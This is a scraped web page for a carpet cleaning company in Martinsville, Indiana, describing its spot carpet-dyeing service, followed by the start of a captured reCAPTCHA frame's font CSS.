        <body  class="cleaning_services-template-default single single-cleaning_services postid-456 wp-embed-responsive wpb-js-composer js-comp-ver-6.4.1 vc_responsive">
                           <!-- Header -->
                        <header class="page-header header-sticky">
                                                        <div class="page-header-mobile-info">
                        <div class="page-header-mobile-info-content">
                                                        <div class="page-header-info"><i class="icon icon-map-marker"></i>
                                6190 Crooked Creek East Dr. Martinsville, IN 46151                            </div>
                                                        <div class="page-header-info"><i class="icon icon-technology"></i>
                                317-831-8118, Fax: 317-831-0192                            </div>
                                                        <div class="page-header-info"><i class="icon icon-clock"></i>
                                24/7 Emergency Water Extraction                            </div>
                                                        
                            <div class="page-header-info"><i class="icon icon-speech-bubble"></i>
                                <a href="officeone@youremail.com">officeone@youremail.com</a>                            </div>
                                                        <ul class="social-list">
                                                                                                                                                                                                                                                            </ul>
                        </div>
                    </div>
                                        <div class="page-header-top">
                        <div class="container">
                            <div class="page-header-mobile-info-toggle"></div>
                                                        <div class="logo">
                                <a href="https://carpetcleanordye.com/"><img src="https://carpetcleanordye.com/wp-content/uploads/2020/12/Langenwalter-2-1.png" alt="Logo">
                                </a>
                                <div class="shine"></div>
                            </div>     
                                    
                                                        <div class="page-header-top-middle hidden-xs">
                                <div class="page-header-slogan visible-lg">
                                    Carpet Clean or Dye Experts!                                </div>
                                <div class="page-header-shedule hidden-xs">
                                                                         <i class="icon icon-clock"></i>
                                   24/7 Emergency Water Extraction                                </div>
                                <div class="page-header-phone text-right">
                                    <span class="visible-lg visible-md visible-sm">
                                        Call us on:                                    </span>
                                    <span class="phone-number">
                                        317-831-8118                                    </span>
                                </div>
                            </div>
                                                                                  <div class="quote-button-wrap">
                                <a href="https://carpetcleanordye.com/order-page/" class="btn"><i class="icon icon-bell"></i>Book Now</a>
                            </div>
                                                                            </div>
                    </div>
                    <a href="javascript:void(0);" class="menu-toggle"><i class="icon-line-menu"></i><i class="icon-cancel"></i></a>
                    <div class="page-header-menu doubletap">
                        <div class="container">     
                            <ul id="menu-primary-menu" class="menu navbar-nav"><li id="nav-menu-item-1237" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://carpetcleanordye.com/" class="menu-link main-menu-link">Home</a></li>
<li id="nav-menu-item-309" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown"><a href="https://carpetcleanordye.com/our-services/" class="menu-link main-menu-link">Services<span class="arrow"></span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-484" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/carpet-cleaning/" class="menu-link sub-menu-link">Carpet Cleaning</a></li>
	<li id="nav-menu-item-487" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/upholstery-cleaning/" class="menu-link sub-menu-link">Upholstery Cleaning</a></li>
	<li id="nav-menu-item-486" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/stain-spot-removal/" class="menu-link sub-menu-link">Stain &#038; Spot Removal</a></li>
	<li id="nav-menu-item-485" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services current-menu-item"><a href="https://carpetcleanordye.com/cleaning_services/carpet-dyeing/" class="menu-link sub-menu-link">Carpet Dyeing</a></li>
	<li id="nav-menu-item-1340" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/cleaning_services/tile-cleaning/" class="menu-link sub-menu-link">Tile Cleaning</a></li>
	<li id="nav-menu-item-483" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/emergency-water-extraction/" class="menu-link sub-menu-link">Emergency Water Extraction</a></li>
</ul>
</li>
<li id="nav-menu-item-480" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://carpetcleanordye.com/cleaning_services/commercial-cleaning/" class="menu-link main-menu-link">Commercial</a></li>
<li id="nav-menu-item-305" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://carpetcleanordye.com/blog/" class="menu-link main-menu-link">News</a></li>
<li id="nav-menu-item-311" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://carpetcleanordye.com/testimonials/" class="menu-link main-menu-link">Reviews</a></li>
<li id="nav-menu-item-1453" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://carpetcleanordye.com/order-page/" class="menu-link main-menu-link">Book Now</a></li>
<li id="nav-menu-item-307" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://carpetcleanordye.com/contacts/" class="menu-link main-menu-link">Contact</a></li>
</ul>                        </div>
                    </div>
                </header><main class="page-main">
    <!-- Breadcrumbs Block -->
    					<div class="block breadcrumbs">
						<div class="container">
					   						</div>
					</div>
					    <!-- //Breadcrumbs Block -->
    <div class="block">
                    <h1 class="text-center h-decor">Carpet Dyeing</h1>                <div class="container">
            <div class="row">
                            <div class="col-md-8 col-lg-9 aside">
                                <img width="800" height="500" src="https://carpetcleanordye.com/wp-content/uploads/2017/06/brown-carpet-D3TKPWD-800x500.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" />                    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1675456267184" >
		<div class="wpb_wrapper">
			<div class="divider-lg"></div>
<h2>Carpet Dyeing</h2>
<h4> We do not dye whole carpets, just areas that have lost the color based upon bleach or other cleaners</h4>
<p>Whether restoring original color after removing stains from bleach, pets, blood, rust, burns or grease, or revitalizing faded color, the proven Langenwalter method involves a unique hot liquid dye process which ensures that color is permanent and uniform. Our expert technicians use only our proprietary Langenwalter dye formulas, know to be technologically superior to all others. That&#8217;s why we are headquarters for Carpet Color Correction® Our dyes are remarkably strong, clear coloring agents precisely engineered to give new life and amazing vibrancy to all types of carpeting. The color application is as permanent as the color applied at the carpet mill.</p>
<p>Carpet dyeing by Langenwalter carpet dyeing restores the affected are of your carpet without the extra costs of total carpet replacement</p>
<p>Over time, dyeing your carpet will actually cost you less because you will not need to replace the carpet sooner than you believed.  There are customers reporting dyeing saved them 20 to 80 percent the cost of a carpet replacement.  They almost died learning that.  (Sorry, could not resist.) There are some limits on what we can do, but we are always happy to come to you and provide you with a free quote on the carpet dyeing process.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1608042499427"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="264" height="199" src="https://carpetcleanordye.com/wp-content/uploads/2017/06/grn_dyejob_ani.gif" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="264" height="199" src="https://carpetcleanordye.com/wp-content/uploads/2017/06/carpte_dye_2.gif" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="264" height="199" src="https://carpetcleanordye.com/wp-content/uploads/2017/06/carpte_dye_1.gif" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="264" height="199" src="https://carpetcleanordye.com/wp-content/uploads/2017/06/dye_6.jpg" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="264" height="198" src="https://carpetcleanordye.com/wp-content/uploads/2017/06/dyefinish_2.gif" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="264" height="198" src="https://carpetcleanordye.com/wp-content/uploads/2017/06/dyefinish_1.gif" class="vc_single_image-img attachment-full" alt="" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid contact-box sub-service-btn"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="contact-info-wrap">
<div class="contact-info"><i class="icon icon-technology"></i>Phone: 317-831-8118<br />
Fax: 317-831-0192</div>
<div class="contact-info"><i class="icon icon-clock"></i>Mon-Fri: 8:00 am – 5:00 pm<br />
24/7 Emergency Water Extraction</div>
</div>

		</div>
	</div>
                    <a href="/order-page/" class="btn sub-btn">
             <i class="icon "></i>
             Book Now             </a>
        </div></div></div></div>
                </div>
                                <div class="col-md-4 col-lg-3 aside">
                    <div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-150"><a href="https://carpetcleanordye.com/cleaning_services/upholstery-cleaning/">Upholstery Cleaning</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-646"><a href="https://carpetcleanordye.com/cleaning_services/stain-spot-removal/">Stain &#038; Spot Removal</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services current-menu-item menu-item-645"><a href="https://carpetcleanordye.com/cleaning_services/carpet-dyeing/" aria-current="page">Carpet Dyeing</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-644"><a href="https://carpetcleanordye.com/cleaning_services/carpet-cleaning/">Carpet Cleaning</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-643"><a href="https://carpetcleanordye.com/cleaning_services/emergency-water-extraction/">Emergency Water Extraction</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-641"><a href="https://carpetcleanordye.com/cleaning_services/tile-cleaning/">Tile Cleaning</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-640"><a href="https://carpetcleanordye.com/cleaning_services/commercial-cleaning/">Commercial Carpet &#038; Tile Cleaning</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-639"><a href="https://carpetcleanordye.com/cleaning_services/residential-cleaning/">Residential Cleaning</a></li>
</ul></div></div>
            <div 
                class="elfsight-widget-form-builder elfsight-widget" 
                data-elfsight-form-builder-options="%7B%22fields%22%3A%5B%7B%22type%22%3A%22text%22%2C%22placeholder%22%3A%22John%20Doe%22%2C%22description%22%3A%22%22%2C%22label%22%3A%22Your%20name%22%2C%22required%22%3Afalse%2C%22columnWidth%22%3A50%7D%2C%7B%22type%22%3A%22email%22%2C%22label%22%3A%22Email%20address%22%2C%22description%22%3A%22%22%2C%22placeholder%22%3A%22example%40domain.com%22%2C%22required%22%3Atrue%2C%22columnWidth%22%3A50%7D%2C%7B%22type%22%3A%22phone%22%2C%22label%22%3A%22Phone%22%2C%22placeholder%22%3A%22%2B1-999-999-9999%22%2C%22description%22%3A%22%22%2C%22required%22%3Afalse%2C%22columnWidth%22%3A50%2C%22id%22%3A%22%5Bphone%5D%22%7D%2C%7B%22type%22%3A%22textarea%22%2C%22label%22%3A%22Customer%20Notes%22%2C%22description%22%3A%22%22%2C%22placeholder%22%3A%22Tell%20us%20briefly%20about%20your%20needs%22%2C%22required%22%3Afalse%2C%22columnWidth%22%3A100%2C%22id%22%3A%22%5Bcustomer-notes%5D%22%7D%5D%2C%22headerActive%22%3Atrue%2C%22headerTitle%22%3A%22Contact%20Us%22%2C%22headerText%22%3A%22We%20will%20respond%20within%2024%20hours.%20Thank%20you%20very%20much%21%22%2C%22headerPictureUrl%22%3A%22feedback%22%2C%22footerText%22%3A%22%22%2C%22actionAfterSubmit%22%3A%22message%22%2C%22successMessage%22%3A%22Your%20form%20was%20successfully%20sent%21%20We%20will%20reply%20to%20you%20shortly.%22%2C%22successContinueText%22%3A%22OK%22%2C%22redirectUrl%22%3A%22https%3A%5C%2F%5C%2Fexample.com%22%2C%22submitText%22%3A%22Submit%22%2C%22stepsMessagesDivider%22%3Anull%2C%22stepsMessagesTitle%22%3Anull%2C%22stepsText%22%3A%22step%20%251%20of%20%252%22%2C%22stepBackText%22%3A%22Back%22%2C%22stepNextText%22%3A%22Next%22%2C%22errorMessageAllRequired%22%3A%22Please%2C%20fill%20all%20the%20required%20fields%22%2C%22errorMessageAllIncorrect%22%3A%22Please%2C%20fill%20all%20the%20fields%20correctly%22%2C%22errorMessageSetMailTo%22%3A%22Please%2C%20set%20the%20email%20to%20send%20messages%20to%22%2C%22errorMessageRequiredCaptcha%22%3A%22Please%2C%20enter%20the%20captcha%22%2C%22errorMessageFileSizeLimit%22%3A%22File%20size%20limit%20exceeded%22%2C%22errorMessageFileNotAllowed%22%3A%22File%20extension%20not%20allowed%22%2C%22errorMessageUnknown%22%3A%22Unknown%20error%22%2C%22errorMessageRequired%22%3A%22Required%20field%22%2C%22errorMessageInvalid%22%3A%22Invalid%22%2C%22errorMessageInvalidEmail%22%3A%22Invalid%20email%22%2C%22errorMessageInvalidPhone%22%3A%22Invalid%20phone%20number%22%2C%22errorMessageInvalidUrl%22%3A%22Invalid%20URL%22%2C%22calendarWeekdaysShorthand%22%3A%22Sun%5CnMon%5CnTue%5CnWed%5CnThu%5CnFri%5CnSat%22%2C%22calendarMonthsLonghand%22%3A%22January%5CnFebruary%5CnMarch%5CnApril%5CnMay%5CnJune%5CnJuly%5CnAugust%5CnSeptember%5CnOctober%5CnNovember%5CnDecember%22%2C%22showProgress%22%3Atrue%2C%22recaptchaType%22%3A%22invisible%22%2C%22integrationsGoogleToken%22%3A%22%22%2C%22integrationsGoogleSheetID%22%3A%22%22%2C%22layout%22%3A%22default%22%2C%22floatingIcon%22%3A%22message%22%2C%22floatingText%22%3A%22%22%2C%22floatingPosition%22%3A%22right%22%2C%22width%22%3A%22580%22%2C%22style%22%3A%22flat%22%2C%22mainColor%22%3A%22rgb%28218%2C%200%2C%2038%29%22%2C%22apiUrl%22%3A%22https%3A%5C%2F%5C%2Fcarpetcleanordye.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22apiAction%22%3A%22elfsight_form_builder_api%22%2C%22recaptchaKeyCheckbox%22%3A%226LfXGHgUAAAAAHNIE_EH7kEI1l4xvf_ynIlg5bfo%22%2C%22recaptchaKeyInvisible%22%3A%226Ld1CXgUAAAAAFTHmixC1Eo-NP7_3ddB1YOj9AfX%22%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-form-builder-version="1.4.0"
                data-elfsight-widget-id="elfsight-form-builder-2">
            </div>
                            </div>
                            </div>
        </div>
    </div>
</main>
<!-- Footer -->
<footer class="page-footer">

     
    <div class="container">
                    <div class="page-footer-bot">
                <div class="logo">
                                            <a href="https://carpetcleanordye.com/"><img src="https://carpetcleanordye.com/wp-content/uploads/2020/12/Langenwalter-2.png" alt="Logo">
                        </a>
                                    </div>
                <div class="page-footer-col-1">
                    <h4>Contact Us                    </h4>
                    <div class="page-footer-info"><i class="icon icon-map-marker"></i>
                        6190 Crooked Creek East Dr.
Martinsville, IN 46151                    </div>
                    <div class="page-footer-info"><i class="icon icon-technology"></i>
                        317-831-8118, Fax: 317-831-0192                    </div>
                </div>
                <div class="page-footer-col-2">
                    <div class="page-footer-info"><i class="icon icon-clock"></i>
                        M-F 8 to 5
Emergency Water Extraction 24/7                    </div>
                    <div class="page-footer-info"><i class="icon icon-speech-bubble"></i>
                        <a href="officeone@youremail.com">officeone@youremail.com</a>                    </div>
                </div>
                <div class="page-footer-col-3">
                    <ul class="social-list">
                                                                                                                                                                    </ul>
                </div>
            </div>
                <div class="footer-copyright">
            &copy; 2024 Langewalter Carpet Cleaning | Designed By Hoosier Web Nerd        </div>
        <div class="backToTop js-backToTop">
            <i class="icon icon-right-arrow"></i>
        </div>
    </div>
</footer>


			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"admin","avatar":"38008eb4d29ad896498f374a4d8461ee"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '21624']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/b342700c-2002-487a-b557-731392a90019.js" id="wphb-3-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/47fc4604-4772-465d-b819-624de322478e.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/c93581ba-66dd-42b2-9d4e-cd1261381f20.js" id="wphb-4-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/63fc4402-e752-48eb-8d3b-f808e233d3fd.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/a99ac962-62d2-4724-8a11-2aae54d4df95.js" id="wphb-5-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/ad06f269-da2b-4217-862a-7702ce291dee.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/362c7ce4-dd9f-4c59-b605-b643a69d8aad.js" id="wphb-6-js"></script>
<script type="text/javascript" src="https://carpetcleanordye.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/2f4e3ec6-b1ed-4b8f-a3f9-bf5ef524d87f.js" id="wphb-7-js"></script>
<script type="text/javascript" id="wphb-8-js-extra">
/* <![CDATA[ */
var cleaning_services_ajax_object = {"ajax_nonce_removecart":"89a5e6ea54","form_date_format":"DD\/MM\/YYYY","ajax_url":"https:\/\/carpetcleanordye.com\/wp-admin\/admin-ajax.php","loader_img":"https:\/\/carpetcleanordye.com\/wp-content\/themes\/cleaning-services\/images\/ajax-loader.gif","all_service":"All Services"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/carpetcleanordye.com/6b2e75fd-0b95-4946-be28-add2cbe58446.js" id="wphb-8-js"></script>
<script type="text/javascript" src="https://carpetcleanordye.com/wp-content/plugins/elfsight-form-builder-cc/assets/elfsight-form-builder.js" id="elfsight-form-builder-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1CXgUAAAAAFTHmixC1Eo-NP7_3ddB1YOj9AfX&co=aHR0cHM6Ly9jYXJwZXRjbGVhbm9yZHllLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=faayxub54zji
body_size: 49391
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
